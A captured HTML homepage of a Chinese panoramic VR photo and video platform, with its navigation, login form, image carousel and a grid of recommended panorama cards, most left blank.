

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://720.yxle.net/
body_size: 11202
content:
<!DOCTYPE html>
<html lang="zh-ch">
<head>
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<title>赤兔云-全景VR系统</title>
<meta name="keywords" content="赤兔云,720全景VR,房产系统,河源,线上售楼部">
<meta name="description" content="全景vr系统的由河源市易行网络科技有限公司开发运营,主要为用户提供全景照片及VR视频的展示平台。并且配套了房产经纪人、线上售楼部等系统">
<style>
html{ background-color:#f2f2f2 !important;}
</style>
  
<link rel="stylesheet" href="/static/css/zui.min.css">
<link rel="stylesheet" href="/template/720mo/css/zui-theme.css">
<link rel="stylesheet" href="/template/720mo/css/redefine.css?v=1.5">

  <link rel="stylesheet" href="/template/720mo/bcss/base.css"  type="text/css"/>
  <link rel="stylesheet" href="/template/720mo/bcss/navigation20141112.css" type="text/css"/>
<script language="JavaScript" type="text/javascript" src="/static/js/jquery-1.9.1.js"></script>
<script language="JavaScript" type="text/javascript" src="/static/js/datetimepicker.js"></script>

<!--<link rel="stylesheet" href="/template/720mo/bcss/zui.min.css">
  <link rel="stylesheet" href="/template/720mo/bcss/panocss.css">
<link rel="stylesheet" href="/template/720mo/bcss/zui-theme.css">
<link rel="stylesheet" href="/template/720mo/bcss/redefine.css">
<link rel="stylesheet" href="/template/720mo/bcss/index.css" type="text/css">


<script language="JavaScript" type="text/javascript" src="/static/js/jquery-1.9.1.js"></script>
<script src="/template/720mo/bjs/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("/mobile/");</script>-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a44d19fad79009d3083afd447629e73";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body style="background-color:#f2f2f2;">
<header>
<style>

  #search_input{
    margin-top: 6px;
    width: 200px;
    border-radius: 21px;
    background-color: #333;
  }
  #search_btn{
    position: absolute;
    top: 6px;
    right: 15px;
    opacity: .65;
    border-radius: 20px;
  }
  /*shen*/
  .navbar{
  background:#333;
  min-height:50px;
  }
  header{
    height:50px;
    margin-bottom:5px;
  }
  header .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  color:#fff;
  border-bottom:1px solid #fff;
  background:#333;
  padding:0;
  padding-top:10px;
  text-align:center
  }
  header .navbar-default .navbar-nav>li>a{
    color:#fff;
    height:40px;
    padding:0;
  padding-top:10px;
  text-align:center;
  font-size:14px;
  }
  header .navbar-default .navbar-nav>li>a:visited{
    color:#fff;
    background:#333 !important;
  }
  header .navbar-default .navbar-nav>li>a:hover{
      color:#fff;
  border-bottom:1px solid #fff;
  background:#333;
  padding:0;
  padding-top:10px;
  text-align:center;
  }
  header .nav>li{
  margin-right:30px;
  }
   @media screen and (max-width: 767px) {
    header{
      height:40px;
    }
    .mobile_nav_hide{
      display: none;
    }
    .navbar{
      min-height:40px;
    }
    .nav>li{
      margin-right:0 !important;
    }
       header .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
      border-bottom:0px;
     }
       header .navbar-default .navbar-nav>li>a:hover{
        border-bottom:0px;
     }
     .mui-mbar-tabs{
  display:none
  }
  }
  .picture_nav{
    margin-top:0px !important;
  }
</style>
<nav class="navbar navbar-default header_wrap" role="navigation" style="position:fixed;top:0;left:0;width:100%;z-index:1000">
  <div class="container" >
    <div class="navbar-header">
      <!-- 移动设备上的导航切换按钮 -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse-example">
        <span class="sr-only">切换导航</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/"><img src="/static/images/logo.png" style="width:30px;height:auto;padding-top:5px" alt="赤兔云-全景VR系统" /></a>
    </div>
    <div class="collapse navbar-collapse navbar-collapse-example ">
      <ul class="nav navbar-nav">
	    <li class="active"><a href="/">发 现</a></li>
        <li ><a href="/pictures">全景摄影</a></li>
        <li ><a href="/videos">全景视频</a></li>
		<li ><a href="/people">作 者</a></li>
        <li ><a href="/ring_around">环物展示</a></li>
         <li ><a href="/articleDetails">最新资讯</a></li>   
         <li ><a href="/map">足迹</a></li>

      </ul>

      <ul class="nav navbar-nav navbar-right mobile_nav_hide">
        <li>
           <form class="navbar-form navbar-left" style="position: relative;">
            <div class="form-group">
              <input id="search_input" value="" type="text" class="form-control" maxlength="20" placeholder="搜索">
              <button id="search_btn" type="button" class="btn btn-link"><i class="icon icon-search"></i></button>
            </div>
          </form>
        </li>
	  		 <li>
			  <button style="margin-top:10px;background-color:#3280fc;border-color:#3280fc;padding:4px 20px 1px;border-radius:5px" type="button" class="btn btn-primary" onclick="javascript:window.location.href='/add/pic'">
			   <!--<i class="cloud-upload"></i>--> 发布
			  </button>
			 </li>
       			 <li><a href="/passport/">登录</a></li>
			 <li><a href="/passport/register">注册</a></li>			       </ul>

    </div>
  </div>
</nav>
<script>
  $("#search_btn").click(function(){
      var word = $.trim($("#search_input").val());
      if (word=="") {
        return false;
      }
      window.location.href="/search?word="+word;
  })
</script>
</header>
<!--右侧贴边导航quick_links.js控制-->
<div class="mui-mbar-tabs">
	<div class="quick_link_mian">
		<div class="quick_links_panel">
			<div id="quick_links" class="quick_links">
				<li>
					<a href="" class="my_qlinks"><i class="setting"></i></a>
                                        <div class="ibar_login_box status_login">
					<form id="login_form" action="/passport/login?act=do_login" method="post" style="width:250px; height:160px">
				<input type="hidden" value="" name="redirectUrl">
				<div class="input-group" style="width:250px;">
				  <span class="input-group-addon" style="width:70px; height:32px;">手机号</span>
				  <input type="text" id="phone" name="phone" class="form-control" placeholder="" style="width:175px">
				</div>
				<div class="input-group" style="width:250px; margin-top:5px;">
				  <span class="input-group-addon" style="width:70px; height:32px;">密码</span>
				  <input type="password" id="password" name='password' class="form-control" placeholder="" style="width:175px">
				</div>
				<div class="checkbox row" style="width:250px;">
					<div class="col-md-6" style="text-align:center">
					  <label>
					    <input type="checkbox" name="remember" value="1"> 7天免登录
					  </label>
				  </div>
				  <div class="col-md-6"  style="text-align:center">
					   <a href="/passport/findpwd" style="background:none; height:20px; color:#000; width:100px; position:static; line-height:20px;">忘记密码?</a>
				  </div>
				</div>
				<button class="btn btn-block btn-primary" type="button" id="login_btn" onclick="ajaxFormSubmit('login_form','login_btn');" style="width:250px;">立即登录</button>
				</form>
                
                    				</li>
				<li id="shopCart"style="height:143px;">
					<a href="/add/pic" class="message_list" style="height:143px;"><i class="message"></i><div class="span" style=" border-bottom:none;">我要上传</div></a>
				</li>
				<li style="">
					<a href="/member/account" class="history_list"><i class="view"></i></a>
					<div class="mp_tooltip" style=" visibility:hidden;">我的资产<i class="icon_arrow_right_black"></i></div>
				</li>
				<li>
					<a href="/member/project" class="mpbtn_histroy"><i class="zuji"></i></a>
					<div class="mp_tooltip">我的全景<i class="icon_arrow_right_black"></i></div>
				</li>
				 <li>
					<a href="/member/project?act=videos" class="mpbtn_wdsc"><i class="wdsc"></i></a>
					<div class="mp_tooltip">我的视频<i class="icon_arrow_right_black"></i></div>
				</li>
				<li >
					<a href="/member/redpack?act=add" class="mpbtn_recharge"><i class="chongzhi"></i></a>
					<div class="mp_tooltip">我要充值<i class="icon_arrow_right_black"></i></div>
				</li> 
			</div>
			<div class="quick_toggle">
				<li>
					<a href="/article?aid=8"><i class="kfzx"></i></a>
					<div class="mp_tooltip">联系我们<i class="icon_arrow_right_black"></i></div>
				</li>
				<li>
					<a href="#none"><i class="mpbtn_qrcode"></i></a>
					<div class="mp_qrcode" style="display:none;"><img src="/static/images/qrcode.png" width="148" height="148" /><i class="icon_arrow_white"></i></div>
				</li>
				<li><a href="#top" class="return_top"><i class="top"></i></a>
                    <div class="mp_tooltip">返回顶部<i class="icon_arrow_right_black"></i></div>
                </li>
			</div>
		</div>
		<div id="quick_links_pop" class="quick_links_pop hide"></div>
	</div>
</div>
<!--[if lte IE 8]>
<script src="/template/720mo/js/ieBetter.js"></script>
<![endif]-->
<script type="text/javascript" src="/template/720mo/bjs/parabola.js"></script>
<script type="text/javascript" src="/template/720mo/bjs/bianlan.js"></script>
<!---<script type="text/javascript" src="/template/720mo/bjs/cityData.js"></script>

<script type="text/javascript" src="/template/720mo/bjs/cityPicker.js"></script>
<script type="text/javascript" src="/template/720mo/bjs/jquery-2.1.3.min.js"></script>
<script type="text/javascript" src="/template/720mo/bjs/jquery.lazyload.js"></script>--->

<style>
	body{
		background-color: #fff;
	}
	.inline.hidden-xs {
  		display: inline !important;
  	}
	.chosen_wrap{
	}
	.img_list{
		margin-bottom: 10px;
		cursor: pointer;
	}
	.title_cover{
		height: 30px;
		background-color: rgba(138,137,137,0.5);
		position: absolute;
		bottom: 0px;
		width: 100%;
		color: #fff;
		line-height: 30px;
		font-size: 14px;
		padding-left: 10px;
	}
	.more{
		margin-top: 10px;
		text-align: right;
		display: block;
	}
	.of_hide{
		display: block;
	    overflow: hidden;
	    text-overflow: ellipsis;
	}
	.padding0{
		padding: 0;
	}
	.cards .card .card-content span{
		width: 100%;
		height: 20px;
	}
	.content_nav{
		/*margin-top: 18px;*/
	}
	.content_nav .col-md-2 div{
		height: 60px;
		line-height: 60px;
		text-align: center;
		font-size: 23px;
		border-radius: 8px;
		cursor: pointer;
		color:#fff;
	}
	.content_nav .col-xs-4{
		margin-top: 10px;
	}
	.kf_block{
		background-color: #EA644A;
	}
	.gj_block{
		background-color: #F1A325;
	}
	.ly_block{
		background-color: #38B03F;
	}
	.jz_block{
		background-color: #03B8CF;
	}
	.jy_block{
		background-color: #BD7B46;
	}
	.xw_block{
		background-color: #8666B8;
	}
	div.flicking_con>.bz_flicking_inner {
    position: absolute;
    top: 470px;
    left: 50%;
    z-index: 999;
    margin: 0 auto;
    height: 21px;
}

div.flicking_con>.bz_flicking_inner a.on {
    background-position: 0 -5px;
    background:#fff;
    opacity:1;
}
div.flicking_con>.bz_flicking_inner a {
    float: left;
    width: 10px;
    height: 10px;
    margin: 0;
    margin-left: 10px;
    padding: 0;
    background:#fff;
    display: block;
    text-indent: -1000px;
    border-radius:50%;
    opacity:0.5;
}
div.flicking_con>.bz_flicking_inner a:first-child{
    margin-left: 0;
}
.navbar{
	border-bottom:0 none;margin-bottom:0;
}
div.flicking_con>.bz_flicking_inner{
	top:340px;
}
/*shen*/
.main_image{
	width:1180px !important;
	height:360px !important;
	margin-top:20px !important;
	border-top:0 !important;
}
.banner_ad {
    display: flex;
    justify-content: space-between;
    width:1180px;
    margin:10px auto;
}

.banner_ad > a {
    width: 228px;
    height: 80px;
    background-color: #ccc;
    margin-right:10px
}

.banner_ad > a img {
    width: 100%;
    height: 100%;
}
.banner_ad > a:nth-child(5){
	margin-right:0;
}
.container{
	padding-left:0 !important;
	padding-right:0 !important;
}
@media (max-width: 768px) {
    .main_image {
        height: 250px;
    }

    .change > a {
        height: 50px;
    }


    .list-left {
        width: 100%;
    }

    .pic > a {
        width: 292px;
    }
    .banner_ad{
    	width:96%;
    	padding:0 2%;
    }
    .banner_ad > a {
	    width: 30%;
	    height: 40px;
	    background-color: #ccc;
	}
	.banner_ad>a:nth-child(4),.banner_ad>a:nth-child(5){
		display:none;
	}
	.container{
		padding:0 10px !important;
	}
	.row_ad img{
		height:60px !important;
	}

}
.main_image li .img{
	background-size:auto 360px !important;
}
@media (min-width: 1200px) .container{
	max-width:1180px;
}
@media (max-width: 768px) {
	.main_image{
		width:100% !important;
		height:150px !important;
		margin-top:0 !important;
	}
	.main_image ul{
		width:100% !important;
	}
	.main_image ul li{
		height:200px !important; 
	}
	.main_image li .img{
		background-size:100% 150px !important;
	}
	.main_image li span{
		height:150px !important;
	}
	div.flicking_con>.bz_flicking_inner {
	    position: absolute;
	    top: 120px;
	    left: 50%;
	    z-index: 999;
	    margin: 0 auto;
	    height: 21px;
	}
}

.card a:hover{
	box-shadow:none !important;
}
.card a:hover .text-primary{
	color:#427afb;
}
/*article begin*/

.article {
    margin-top: 20px;
    padding:0 !important;
}

.article p > a {
    float: left;
    padding-right: 10px;
    margin-right: 10px;
    border-right: 1px solid;
    color:#000;
}

.article p {
    position: relative;
    padding-right: 200px;
        font-size: 12px;
        white-space: unset;
	    height: 14px;
	    margin-top: 2px;
	    margin-bottom: 30px;
	    line-height: 14px;
}

.more {
    position: absolute;
    margin-right: 0;
    background: url("") no-repeat right;
    background-size: 6px 10px;
    padding-right: 20px;
}

.article p .more {
    right: 0;
    padding-right: 20px;
    border-right: none;
}

.img-list img {
    width: 100%;
    height: 100%;
}

.list-left,
.list-right {
    float: left;
}

.list-left {
    width: 580px;
    display: block;
    background-color: rgba(254, 191, 202, 1);
}

.list-right {
    width: 600px;
}

.list-right > a {
    display: block;
    width: 280px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: left;
    background-color: rgba(254, 191, 202, 1);
}

@media (max-width: 768px) {
    .list-left {
        width: 100%;
        margin-bottom: 10px;
    }

    .article p {
        padding-right: 0;
        font-size: 12px;
        white-space: unset;
	    height: 14px;
	    margin-top: 2px;
	    margin-bottom: 30px;
	    line-height: 14px;
    }

    .article p .more {
        position: static;
        background-image: none;
        border-right: 1px solid;
        padding-right: 10px;

    }

    .article .text {
        padding-right: 0;
        font-size: 12px;
        white-space: unset;
	    height: 14px;
	    margin-top: 2px;
	    margin-bottom: 30px;
	    line-height: 14px;
    }

    .list-right {
        width: 100%;
    }

    .list-right > a {
        width: 50%;
        margin-left: 0;
        border-right: 4px solid #fff;
        margin-bottom: 8px;
    }

    .list-right > a:nth-child(2n) {
        border-right: 0;
        border-left: 4px solid #fff;
    }

}

/*article end*/
.row_ad img{
	width:100%;
	height:100%;
}
/*cameraman begin*/
.cameraman .text {
    border-bottom: 1px solid #D8D8D8;
    height:35px;
}

/*认证摄影师*/
.cameraman {
    margin-bottom: 30px;
}

.cert-man {
    position: relative;
    padding-right: 30px;
}

.hot-man {
    padding-left: 30px;
}

.cert-man,
.hot-man {
    float: left;
    width: 100%;
}

.cert-man .more {
    right: 30px;
}

.into {
    display: flex;
    padding-top: 23px;
}

.header-pic {
    padding-top: 10px;
    margin-right: 20px;
}

.header-pic a {
    display: block;
    width: 100px;
    height: 100px;
    background-color: rgba(254, 191, 202, 1);
    border-radius:50%;

}

.header-pic img {

}

.cont-tit {
    font-size: 18px;
    line-height: 18px;
}

.cont-tit img {
    width: 14px;
    height: 14px;
}

.cont-text {
    height: 100px;
    margin-top: 10px;
    margin-bottom: 22px;
}

.pics {
    display: flex;
    justify-content: space-around;
}

.pics > a {
    display: block;
    width: 95px;
    height: 95px;
    background-color: rgba(254, 191, 202, 1);
}

@media (max-width: 768px) {
	
	.mui-mbar-tabs{
	display:none
	}

    .cert-man, .hot-man {
        width: 100%;
        padding-right: 0;
        padding-left: 0;

    }

    .cameraman .text {
        border-bottom: none;
        height:30px;
    }

    .into {
        display: block;
        padding-top: 0;
    }

    .header-pic {
        padding-top: 10px;
        margin-right: 0;
        padding-bottom: 15px;
        background-color: #F8F8F8;
    }

    .header-pic a {
        margin: auto;
        border-radius: 50%;
    }

    .cont > h3 {
        text-align: center;
        font-size: 16px;
        padding-bottom: 15px;
        background-color: #F8F8F8;
    }

    .pics > a {
        width: 80px;
        height: 80px;
        margin-right: 10px;
    }

    .pics > a:last-child {
        margin-right: 0;
    }

    .hot-man {
        display: none;
    }

}

/*热门摄影师*/
.man-list {
    margin-top: 27px;
}

.man-card {
    width: 258px;
    height: 50px;
    display: flex;
    float: left;
    margin-right: 22px;
    margin-bottom: 50px;
}

.man-card > a {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    overflow: hidden;
    margin-right: 20px;
    background-color: rgba(254, 191, 202, 1);
}

.man-card > a img {
    width: 100%;
    height: 100%;
}

.tit-top img {
    vertical-align: baseline;
}

.hot-name {
    font-size: 16px;
    line-height: 16px;
    font-weight: bold;
    display: inline-block;
    height: 16px;
    /*overflow: hidden;*/
    max-width: 143px;
}

.icon {
    width: 14px;
    height: 14px;
}

.location {
    font-size: 12px;
    line-height: 12px;
    color: #767676;
}

.location span {
    display: inline-block;
    max-width: 80px;
    height: 12px;
    overflow: hidden;
}

.location span:nth-of-type(1) img,
.location span:nth-of-type(2) img {
    max-height: 12px;
}

.location,
.tit-top {
    margin-top: 4px;
}

/*cameraman end*/

  .hm-icon {
    margin: 10px 0;
    font-size: 14px;
}

.hm-icon span {
    color: #bbb;
}

.hm-icon img {
    vertical-align: inherit;
}

.hm-icon span:nth-of-type(1) {
    margin-right: 40px;
}

.hm-ma {
    position: relative;
    height: 23px;
    font-size: 14px;
}

.hm-ma > div:nth-of-type(1) {
    height: 23px;
    line-height: 23px;
    padding-right: 23px;
}

.hm-ma a {
    display: inline-block;
    font-size: 14px;

    overflow: hidden;
    color: #777;
}

.hm-ma a > div {
    width: 23px;
    height: 23px;
    display: inline-block;
    border-radius: 100%;
}

.hm-ma a > div img {
    width: 100%;
    height: 100%;
    vertical-align: top;
    border-radius: 50%;
}

.hm-ma a img {
    width: 14px;
    height: 14px;
}

.ma {
    width: 23px;
    height: auto;
    position: absolute;
    right: 0;
    top: 0;
}

.ma-hid {
    display: none;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 100;
    background-color: rgba(0, 0, 0, .5);
}

.ma-hid > img {
    width: 218px;
    position: absolute;
    top: 50%;
    margin-top: -104px;
    left: 50%;
    margin-left: -104px;
}
.details {
    display: table;
    width: 150px;
    float: right;
    margin-right: -30px;
}
</style>
<script>
	$(function(){
		$("#carousel_img img").css("height",$("#carousel_img").height());
		$("#top_frame").load(function() {
			console.log($(this).contents().find("body").height());
			$(this).height($(window).height()*0.7);
		})
	})
</script>


<!-- 有上传焦点图 -->
	<script type="text/javascript" src="/template/default/slide/js/jquery.event.drag-1.5.min.js"></script>
	<script type="text/javascript" src="/template/default/slide/js/jquery.touchSlider.js"></script>
	<link href="/template/default/slide/css/common.css" rel="stylesheet"/>
	<script type="text/javascript">
	$(document).ready(function () {
		/*$(".main_visual").hover(function(){
			$("#btn_prev,#btn_next").fadeIn()
			},function(){
			$("#btn_prev,#btn_next").fadeOut()
			})*/
		$dragBln = false;
		
		$(".main_image").touchSlider({
			flexible : true,
			speed : 200,
			btn_prev : $("#btn_prev"),
			btn_next : $("#btn_next"),
			paging : $(".flicking_con a"),
			counter : function (e) {
				$(".flicking_con a").removeClass("on").eq(e.current-1).addClass("on");
			}
		});
		$(".main_image").bind("mousedown", function() {
			$dragBln = false;
		})
		$(".main_image").bind("dragstart", function() {
			$dragBln = true;
		})
		$(".main_image a").click(function() {
			if($dragBln) {
				return false;
			}
		})
		timer = setInterval(function() { $("#btn_next").click();}, 5000);
		$(".main_visual").hover(function() {
			clearInterval(timer);
		}, function() {
			timer = setInterval(function() { $("#btn_next").click();}, 5000);
		})
		$(".main_image").bind("touchstart", function() {
			clearInterval(timer);
		}).bind("touchend", function() {
			timer = setInterval(function() { $("#btn_next").click();}, 5000);
		})
		
		
		var bz_f_width=$("div.flicking_con>.bz_flicking_inner").css('width');
		var bz_fw=-parseInt(bz_f_width)/2+"px";
		$("div.flicking_con>.bz_flicking_inner").css('margin-left',bz_fw);
	});
	</script>
	<div class="main_visual">
			<div class="flicking_con">
				<div class="bz_flicking_inner">
									<a href="javascript:;"></a>
									<a href="javascript:;"></a>
									<a href="javascript:;"></a>
								</div>
			</div>
			
			
			
			<div class="main_image">
				<ul>		
				    					<li>
						<a href="javascript:;" target="_blank">
							<span class="img" style="background-image:url(/data/slide/1582110506.png);"></span>
						</a>
					</li>
										<li>
						<a href="javascript:;" target="_blank">
							<span class="img" style="background-image:url(/data/slide/1582110490.png);"></span>
						</a>
					</li>
										<li>
						<a href="javascript:;" target="_blank">
							<span class="img" style="background-image:url(/data/slide/1512900791.png);"></span>
						</a>
					</li>
									</ul>
				<a href="javascript:;" id="btn_prev"></a>
				<a href="javascript:;" id="btn_next"></a>
			</div>
	</div>
<!--轮播下面的广告-->
<div class="banner_ad">
		        <a href=""><img src="/data/slide/1582111867.png" alt=""></a>
                <a href=""><img src="/data/slide/1582112055.png" alt=""></a>
                <a href=""><img src="/data/slide/1582112166.png" alt=""></a>
                <a href=""><img src="/data/slide/1513087635.png" alt=""></a>
                <a href="https://720.yxle.net/article?aid=17"><img src="/data/slide/1582111611.png" alt=""></a>
                <!--
		    		<li style="margin-bottom:30px;"><a href=""><img src="/data/slide/1582111867.png" style="width:228px; height:80px; border-radius:0px;"><div style="font-size:20px; color:white; margin-top:-45px; margin-left:60px; font-weight:bold;"> </div></a></li>
		    		<li style="margin-bottom:30px;"><a href=""><img src="/data/slide/1582112055.png" style="width:228px; height:80px; border-radius:0px;"><div style="font-size:20px; color:white; margin-top:-45px; margin-left:60px; font-weight:bold;"> </div></a></li>
		    		<li style="margin-bottom:30px;"><a href=""><img src="/data/slide/1582112166.png" style="width:228px; height:80px; border-radius:0px;"><div style="font-size:20px; color:white; margin-top:-45px; margin-left:60px; font-weight:bold;"> </div></a></li>
		    		<li style="margin-bottom:30px;"><a href=""><img src="/data/slide/1513087635.png" style="width:228px; height:80px; border-radius:0px;"><div style="font-size:20px; color:white; margin-top:-45px; margin-left:60px; font-weight:bold;"> </div></a></li>
		    		<li style="margin-bottom:30px;margin-right:0px"><a href="https://720.yxle.net/article?aid=17"><img src="/data/slide/1582111611.png" style="width:228px; height:80px; border-radius:0px;"><div style="font-size:20px; color:white; margin-top:-45px; margin-left:60px; font-weight:bold;"> </div></a></li>
				-->
    
    <div class="clearfix"></div>
</div>
<div class="container" style="margin-top:20px">
		
	<div class="row">
		<div class="col-xs-12">
			<h2 class="text-muted" style="color:#000">推荐全景</h2>
			<small>分享最美丽和有趣的全景图片</small>
		</div>
	</div>
	<!--一个卡片列表行-->
	<div class="row">
		<div class="cards" style="margin:0;">
			<!--卡片列表循环-->
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/929cee352270fb2d"><img src="http://pg.yxle.net/23/works/bdd99b2b9b034f19/thumb.jpg" alt="连平博物馆" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal">连平博物馆</strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;">3829</li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;">25</li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=23">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;赤兔云&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span>3829</span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span>25</span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
                            <a target="_blank" href="/people?uid=">
                                <div><img src="" onerror="javascript:this.src='/static/images/default_avatar.jpg';"></div>
                                &nbsp;&nbsp;&nbsp;&nbsp;<img src="/template/720mo/images/vip.png">
                            
                            <img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;margin-left:40px">
                            <span></span>
                            <img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;margin-left:20px">
                            <span></span>
                            </a>
                        </div>
                      
                    </div>
			   </div>
			 </div>
						<div class="col-md-3 col-sm-3 col-xs-6 col-lg-3">
			   <div class="card" href="###" style="border:0;box-shadow:none !important">
			     <a target="_blank" href="/tour/"><img src="" alt="" style="width:100%">
			     <div class="card-heading">
			     	<div class="col-md-9 col-xs-8 of_hide padding0">
			     		<strong class="text-primary" style="color:#000;font-weight:normal"></strong> 
			     	</div>
			     	<!--
			     	<div class="details padding0">
			     		<li><img src="/template/720mo/images/icon/eye.png" style="margin-right:3px;"></li>
						<li><img src="/template/720mo/images/icon/hand.png" style="margin-right:3px;"></li>
			     	</div>
			     	-->
			     </div>
			     </a>
			   <div class="hm-ma">
                        <div>
